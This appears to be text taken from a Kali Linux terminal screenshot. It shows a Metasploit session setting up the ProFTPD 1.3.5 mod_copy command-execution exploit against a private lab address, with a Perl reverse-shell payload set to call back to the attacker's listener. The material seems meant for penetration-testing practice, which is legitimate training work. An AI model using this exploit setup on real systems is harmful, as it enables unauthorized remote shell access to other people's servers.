 1 2 3 4 2 11:40
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set lhost 10.0.2.8
lhost => 10.0.2.8
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set lhost 10.0.2.
[-] The following options failed to validate: Value '10.0.2.' is not valid for option 'LHOST'.
lhost => 10.0.2.8
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set rhost 10.0.2.8
rhost => 10.0.2.8
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set lhost 10.0.2.15
lhost => 10.0.2.15
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set SITEPATH /var/www/html
SITEPATH => /var/www/html
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set payload cmd/unix/reverse_perl
payload => cmd/unix/reverse_perl
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show options
Module options (exploit/unix/ftp/proftpd_modcopy_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.0.2.8 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basi
cs/using-metasploit.html
RPORT 80 yes HTTP port (TCP)
RPORT_FTP 21 yes FTP port
SITEPATH /var/www/html yes Absolute writable website path
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Base path to the website
TMPPATH /tmp yes Absolute writable path
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ProFTPD 1.3.5
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >